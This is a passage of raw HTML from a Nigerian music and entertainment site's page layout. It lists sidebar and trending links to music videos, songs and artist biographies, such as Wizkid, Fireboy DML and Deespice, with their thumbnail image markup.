data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33493" data-permalink="https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/dsc_1829-2264x1140/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=2264%2C1140&amp;ssl=1" data-orig-size="2264,1140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC_1829-2264&#215;1140" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/DSC_1829-2264x1140-1.jpg?fit=740%2C373&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Olusegun Titiloye (Baba Blow) – Founder &#038; CEO, Blow Naija Media</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/deespice-big-chaser/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33524" data-permalink="https://blownaija.com/deespice-big-chaser/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="file_00000000e6fc7208a6e768ca76b7496b-3000&#215;3000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33524" data-permalink="https://blownaija.com/deespice-big-chaser/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="file_00000000e6fc7208a6e768ca76b7496b-3000&#215;3000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Deespice &#8211; Big Chaser</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/deespice-biography/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33547" data-permalink="https://blownaija.com/deespice-biography/img-20251107-wa0019-2280x1440/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=2280%2C1440&amp;ssl=1" data-orig-size="2280,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251107-WA0019-2280&#215;1440" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=300%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=740%2C468&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33547" data-permalink="https://blownaija.com/deespice-biography/img-20251107-wa0019-2280x1440/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=2280%2C1440&amp;ssl=1" data-orig-size="2280,1440" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251107-WA0019-2280&#215;1440" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=300%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251107-WA0019-2280x1440-1.jpg?fit=740%2C468&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Deespice Biography</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/bhadboi-perfect-dreamers/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33571" data-permalink="https://blownaija.com/bhadboi-perfect-dreamers/attachment/33571/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Bhadboi-Perfect-Dreamers-mp3-image.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" 